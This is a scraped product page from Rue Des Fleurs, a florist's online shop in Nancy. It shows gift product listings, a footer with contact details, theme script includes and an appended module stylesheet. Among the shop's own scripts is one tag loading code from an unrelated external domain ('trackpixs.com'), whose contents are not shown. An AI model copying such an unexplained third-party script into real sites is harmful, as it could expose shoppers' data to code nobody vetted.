         d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 Z"/>
        </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                
                                    <div class="highlighted-informations no-variants hidden-sm-down">
                        
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <i class="material-icons">&#xE402;</i> Aperçu rapide
                            </a>
                        

                    </div>
                            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://ruedesfleurs.com/cadeaux/162-ourson-teddy.html">
                                                                                            Ourson Tout doux
                                                    </a></h3>
                    <p class="product-title">À partir de</p>
                


                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope
                             itemtype="http://schema.org/Offer">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://ruedesfleurs.com/cadeaux/162-ourson-teddy.html">
                            <link itemprop="availability" href="http://schema.org/InStock">

                            
                            <div class="product-prices-block">
                                <span class="sr-only">Prix</span>
                                <span class="price" itemprop="price" content="11.583333">
                <span class="money"
                      data-currency-eur="13,90 €">13,90 €</span>
              </span>
                                                                                            </div>

                            

                            <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://ruedesfleurs.com/panier">
<input name="token" value="388e38a0c571168fa3c8e0dbfafc49ac" type="hidden">
<input name="id_product" value="162" type="hidden">

	
		<div class="js-an_productattributes-standart">
		
<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			Ajouter au panier
		  </button>
		</div>
	</div>
	</form>
</div>


                                                                                        
                        </div>
                                    


            </div>

            
                <ul class="product-flags">
                    
                                    </ul>
            

    </article>

              
                                                
                
    <article class="product-miniature js-product-miniature
js-img-view-type
type-hover
      product-mobile-row
       product-height
        " data-id-product="188" data-id-product-attribute="0" itemscope
             itemtype="http://schema.org/Product">
                                            <meta itemprop="image" content="https://ruedesfleurs.com/714-full_default/coffret-de-10-macarons.jpg">
                                    <meta itemprop="description" content="Coffret de 9 macarons sucrés, pour régaler plus que les yeux... différentes saveurs disponibles pour flatter vos papilles.
 
">
                <meta itemprop="sku" content="188">
        <div class="thumbnail-container">
            <div class="thumbnail-container-image"
                 style="min-height: 255px;">
                
                                                                                                        <a href="https://ruedesfleurs.com/cadeaux/188-coffret-de-10-macarons.html" class="thumbnail product-thumbnail"
                                   style="height: 255px;">
                                                                                                                                                                                                                                                    <img
                                                    class=" b-lazy  img_hover_change  cover   only_one "
                                                    data-full-size-image-url="https://ruedesfleurs.com/714-large_default/coffret-de-10-macarons.jpg"
                                                    src="                                                  https://ruedesfleurs.com//modules/an_theme/views/img/loading.svg
                                                  "
                                                                                                            data-lazy-gif="https://ruedesfleurs.com//modules/an_theme/views/img/loading.svg"
                                                                                                        data-catalog-small="https://ruedesfleurs.com/714-catalog_small/coffret-de-10-macarons.jpg"
                                                    data-catalog-medium="https://ruedesfleurs.com/714-home_default/coffret-de-10-macarons.jpg"
                                                    data-catalog-large="https://ruedesfleurs.com/714-catalog_large/coffret-de-10-macarons.jpg"
                                                    alt=""
                                                    data-width="255"
                                                    data-height="255"
                                                    width="255"
                                                    height="255"
                                                    content="https://ruedesfleurs.com/714-home_default/coffret-de-10-macarons.jpg"
                                                    data-src="                                                  https://ruedesfleurs.com/714-home_default/coffret-de-10-macarons.jpg
                                            "
                                            >
                                                                                                            </a>
                                                                                        
                                
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//ruedesfleurs.com/module/an_wishlist/ajax?token=388e38a0c571168fa3c8e0dbfafc49ac&amp;id_product=188&amp;action=addRemove">
		<svg class="an_wishlist-icon"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="24px" height="20px">
        <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
         d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 ZM14.493,16.438 C13.693,17.082 12.869,17.744 12.000,18.457 C11.131,17.744 10.307,17.082 9.506,16.438 C4.629,12.517 1.406,9.927 1.406,6.523 C1.406,5.115 1.903,3.808 2.806,2.842 C3.719,1.865 4.986,1.326 6.375,1.326 C8.303,1.326 9.549,2.447 10.255,3.387 C10.888,4.229 11.219,5.079 11.331,5.405 C11.426,5.679 11.696,5.863 12.000,5.863 C12.304,5.863 12.574,5.679 12.669,5.405 C12.781,5.079 13.112,4.229 13.745,3.387 C14.451,2.447 15.697,1.326 17.625,1.326 C19.013,1.326 20.281,1.865 21.194,2.842 C22.097,3.808 22.594,5.115 22.594,6.523 C22.594,9.927 19.371,12.517 14.493,16.438 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="24px" height="20px">
        <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
         d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 Z"/>
        </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                
                                    <div class="highlighted-informations no-variants hidden-sm-down">
                        
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <i class="material-icons">&#xE402;</i> Aperçu rapide
                            </a>
                        

                    </div>
                            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://ruedesfleurs.com/cadeaux/188-coffret-de-10-macarons.html">
                                                                                            Coffret de 9 macarons
                                                    </a></h3>
                    <p class="product-title">À partir de</p>
                


                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope
                             itemtype="http://schema.org/Offer">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://ruedesfleurs.com/cadeaux/188-coffret-de-10-macarons.html">
                            <link itemprop="availability" href="http://schema.org/InStock">

                            
                            <div class="product-prices-block">
                                <span class="sr-only">Prix</span>
                                <span class="price" itemprop="price" content="15.07109">
                <span class="money"
                      data-currency-eur="15,90 €">15,90 €</span>
              </span>
                                                                                            </div>

                            

                            <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://ruedesfleurs.com/panier">
<input name="token" value="388e38a0c571168fa3c8e0dbfafc49ac" type="hidden">
<input name="id_product" value="188" type="hidden">

	
		<div class="js-an_productattributes-standart">
		
<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			Ajouter au panier
		  </button>
		</div>
	</div>
	</form>
</div>


                                                                                        
                        </div>
                                    


            </div>

            
                <ul class="product-flags">
                    
                                    </ul>
            

    </article>

              
                              </div>
      </section>
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://ruedesfleurs.com/1178-full_default/rose-prestige.jpg" alt="roses emballage individuel nancy" title="roses emballage individuel nancy" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Rose prestige, roses de couleurs variées emballées individuellement dans son papier kraft, pour distribuer de l'amour autour de vous.</p>
<p>Accompagnez votre bouquet de fleurs d'un vase, de macarons, chocolat ou joli ourson pour étonner votre destinataire &amp; profitez de la livraison gratuite à partir de 40€ sur Nancy &amp; 40 communes.</p>
<p> </p>
<p><a href="https://ruedesfleurs.com/cadeaux/225-bougie-esteban.html"><img src="https://ruedesfleurs.com/img/cms/Accessoires/Bougie%20(800%C2%A0%C3%97%C2%A0800%C2%A0px).png" alt="bougie parfumée" width="70" height="70" />  </a><a href="https://ruedesfleurs.com/cadeaux/162-ourson-teddy.html"></a><a href="https://ruedesfleurs.com/cadeaux/188-coffret-de-10-macarons.html"><img src="https://ruedesfleurs.com/img/cms/Accessoires/Macarons%20(800%C2%A0%C3%97%C2%A0800%C2%A0px).png" alt="macarons trop bon" width="70" height="70" />  </a><a href="https://ruedesfleurs.com/cadeaux/152-champagne.html"><img src="https://ruedesfleurs.com/img/cms/Accessoires/Champagne%20et%20fleurs.jpg" alt="Champagne et fleurs" width="70" height="70" /></a><a href="https://ruedesfleurs.com/cadeaux/118-vase-classique.html">  <img src="https://ruedesfleurs.com/img/cms/Accessoires/Vase%20classique%20(800%C2%A0%C3%97%C2%A0800%C2%A0px).jpg" alt="vase bouquet de fleurs - fleuriste" width="70" height="70" /></a><a href="https://ruedesfleurs.com/cadeaux/118-vase-classique.html"></a><a href="https://ruedesfleurs.com/cadeaux/152-champagne.html"></a><a href="https://ruedesfleurs.com/cadeaux/162-ourson-teddy.html"></a><a href="https://ruedesfleurs.com/cadeaux/162-ourson-teddy.html"></a></p>
<p><a href="tel:+33383365524"><img src="https://ruedesfleurs.com/img/cms/T%C3%A9l%C3%A9phone%20pour%20annonce_1.png" alt="" width="169" height="39" /></a><a href="tel:+33383365524"><img src="https://ruedesfleurs.com/img/cms/fleuriste%20%C3%A0%20Nancy%20&amp;%20Essey%20(1).png" alt="" width="200" height="40" /></a><a href="tel:+33383365524"></a></p>
<p><a href="tel:+33383365524"></a></p>
<p><a href="tel:+33383365524"></a></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ruedesfleurs.com/1177-full_default/rose-prestige.jpg" class="thumb js-modal-thumb" src="https://ruedesfleurs.com/1177-home_default/rose-prestige.jpg" alt="roses emballage individuel nancy" title="roses emballage individuel nancy" width="255" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ruedesfleurs.com/1178-full_default/rose-prestige.jpg" class="thumb js-modal-thumb" src="https://ruedesfleurs.com/1178-home_default/rose-prestige.jpg" alt="roses emballage individuel nancy" title="roses emballage individuel nancy" width="255" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ruedesfleurs.com/1179-full_default/rose-prestige.jpg" class="thumb js-modal-thumb" src="https://ruedesfleurs.com/1179-home_default/rose-prestige.jpg" alt="roses emballage individuel nancy" title="roses emballage individuel nancy" width="255" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
            
      
    
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
     <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>
      Rue Des Fleurs<br />46 rue du faubourg des III maisons<br />54000 NANCY<br />France
              <br>
                Appelez-nous : <span>03.83.36.55.24</span>
                          <br>
                Écrivez-nous : <span>contact@ruedesfleurs.com</span>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://ruedesfleurs.com/magasins">Informations</a>
    </div>
  </div>
</div>
<div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produits</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_70131" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_70131" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/promotions"
                title="Nos produits en promotion">
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/nouveaux-produits"
                title="Liste de nos nouveaux produits">
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/meilleures-ventes"
                title="Liste de nos produits les mieux vendus">
              Meilleures ventes
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-du-fleuriste-a-nancy-1"
                class="custom-page-link"
                href="https://ruedesfleurs.com/blog-fleuriste-nancy.html"
                title="">
              Blog du fleuriste à Nancy
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_79682" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_79682" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/1-les-avantages"
                title="Livraison gratuite de fleurs à Nancy plus 40 communes. Livraison aussi où vous voulez par Rue des Fleurs, fleuriste à Nancy depuis 6 générations. Livraison 4h !">
              Les avantages Rue des Fleurs
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/2-mentions-legales"
                title="Mentions légales de Rue des Fleurs">
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/3-conditions-generales-de-ventes"
                title="Nos conditions générales de ventes">
              Conditions d&#039;utilisation
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/4-qui-sommes-nous-"
                title="Nos magasins de fleurs situé à Nancy et Essey Les Nancy, nous pratiquons le monde du végétal depuis 6 générations maintenant. ,">
              Qui sommes nous ?
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/contactez-nous"
                title="Utilisez notre formulaire pour nous contacter">
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/plan-du-site"
                title="Perdu ? Trouvez ce que vous cherchez">
              Plan du site
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/magasins"
                title="Interflora Nancy et interflora Essey les Nancy : magasins Rue des Fleurs, fleuriste à Nancy depuis 50 ans. Livraison Nancy, Essey, Vandoeuvre, Villers (40 communes)">
              Interflora Nancy/magasins Essey les Nancy/Vandoeuvre/Villers
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://ruedesfleurs.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://ruedesfleurs.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/bons-de-reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>

      
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright-container">
  <div class="container">
    <div class="row">
     
        <div class="col-md-6">

          <div class="an_copyright">
        <a href="#">
        <p>© 2026 - Rue Des Fleurs SARL</p>
        </a>
    </div>
        </div>
      <div class="col-md-6">
        <ul class="anthemeblocks-footer-payments">
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a4ede8e31.jpg" width="auto" height="auto" alt="Visa">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a5571b7e2.jpg" width="auto" height="auto" alt="Master Card">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a5646f691.jpg" width="auto" height="auto" alt="PayPal">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/617ac92d89208_1.jpg" width="auto" height="auto" alt="Apple Pay">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/617ac98899e53_1.jpg" width="auto" height="auto" alt="Google Pay">
</a>
</li>
</ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      <script type="text/javascript" src="https://ruedesfleurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/tinymcepro/js/alerts.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_brandslider/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_brandslider/views/js/7de2d73e0f14afa857eeaab9d386f021.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_megamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anscrolltop/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_wishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_wishlist/views/js/jquery.magnific-popup.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_hurry_up/views/js/front.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/freeshippingline/js/freeshipping.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/nprogress.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/sidebarcart.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/wow.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/lazyload.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/stickymenu.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/stickymenumobile.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/ffa73d903c2ac8da66a68005fe311a4f.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anproductextratabs/views/js/tabs_builder.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anproductextratabs/views/js/front/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_cookie_popup/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/assets/js/custom.js" ></script>


    

    
    
    
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/css/front.css
body_size: 2466
content:
/**
* 2019 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author Anvanto (anvantoco@gmail.com)
*  @copyright  2019 anvanto.com

*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
.an_stickyAddToCart {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 99;
  box-shadow: 0px 5px 15px 0px rgba(1, 2, 4, 0.15);
  background: #fff;
}
.an_stickyAddToCart-content {
  display: flex;
  align-items: center;
}
.an_stickyAddToCart-image {
  max-width: 100%;
}

.an_stickyAddToCart-price {
  padding-left: 3px;
}

.an_stickyAddToCart-price .product-title {
  font-size: 14px;
  line-height: 1.5;
  color: #000;
  font-weight: 400;
  margin: 1px 0 6px;
}
.an_stickyAddToCart-price .regular-price {
  font-size: 14px;
  font-weight: 700;
  text-decoration: line-through;
  color: #7a7a7a;
  margin-right: 1px;
}
.an_stickyAddToCart-price .price {
  font-weight: 700;
  font-size: 18px;
  color: #000;
}

.an_stickyAddToCart-btnadd {
  display: flex;
  justify-content: flex-end;
  margin-bottom: 1px;
  margin-left: auto;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-price {
  font-weight: bold;
  margin-right: 5px;
}
.an_stickyAddToCart li.an_stickyAddToCart-select-sold-out {
  cursor: not-allowed !important;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-sold-out {
  color: #fff;
  background-color: #ffc427;
  padding: 2px 5px;
  margin: 0 5px 0 0;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-regular_price {
  text-decoration: line-through;
  margin-right: 5px;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-sale {
  color: #fff;
  background-color: #e53d60;
  padding: 2px 5px;
  margin: 0 5px 0 0;
}
.an_stickyAddToCart span.js-an_stickyAddToCart-text {
  margin-right: 5px;
}

.an_stickyAddToCart-standart {
  padding-right: 8px;
}
.an_stickyAddToCart .js-an_stickyAddToCart-standart .an_pa_product-variants {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding-bottom: 1px;
}
.an_stickyAddToCart {
  background: white;
  box-shadow: 2px 2px 11px 0 rgba(0,0,0,.3);
}
.an_stickyAddToCart form {
  padding: 7px 0;
}
.an_stickyAddToCart.an_stickyAddToCart select,
.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item select {
  height: 42px;
  font-size: 16px;
  font-weight: normal;
  width: 100%;
  border: 0;
  border-radius: 5px;
  box-shadow: none;
  background: #f6f6f6;
  color: #7a7a7a;
  cursor: pointer;
  min-width: 90px;
  padding: 0 28px 0 14px;
}
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item-select:after {
  position: absolute;
  content: "";
  top: calc(50% - 2px);
  right: 12px;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-color: #000 transparent transparent transparent;
}
.an_stickyAddToCart.an_stickyAddToCart .control-label {
  display: block;
  margin-right: 14px;
}

.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item {
  margin: 0 29px 0 0;
  position: relative;
  display: flex;
  align-items: center;
}


.an_stickyAddToCart ul.an_stickyAddToCart-group {
  display: flex;
  flex-wrap: wrap;
  margin: 0 auto;
}
.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item ul li {
  margin: 3px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item ul li label {
  display: flex;
  margin: 0;
}
.an_stickyAddToCart.an_stickyAddToCart .color,
.an_stickyAddToCart .custom-checkbox input[type=checkbox]+span.color {
  margin: 0;
}

.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty {
  min-width: 70px;
  font-size: 16px;
  padding: 0 20px 2px 8px;
  height: 100%;
  border: 1px solid rgb(207, 207, 207);
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.2);
  background: #fff;
  color: #232323;
}


.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container {
  margin-right: 10px;
  display: flex;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add {
  display: flex;
  flex: 0 1;
  height: 44px;
  align-items: stretch;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add .btn-primary {
  margin: 0;
